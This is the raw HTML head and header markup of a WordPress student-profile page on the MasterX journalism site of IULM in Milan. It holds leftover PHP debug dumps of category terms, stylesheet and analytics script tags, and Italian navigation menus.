a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1006)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1006)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(151)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(151)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4050)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4050)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2119)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2119)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1023)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1023)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2398)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2398)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(649)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(649)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17076 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17075 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://masterx.iulm.it/?p=11275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fmaster%2Fallievi%2Fcarolina-sardelli%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://masterx.iulm.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterx.iulm.it%2Fmaster%2Fallievi%2Fcarolina-sardelli%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular allievi-template-default single single-allievi postid-11275 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
				<h6 id="page-title">Carolina Sardelli</h6>			</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
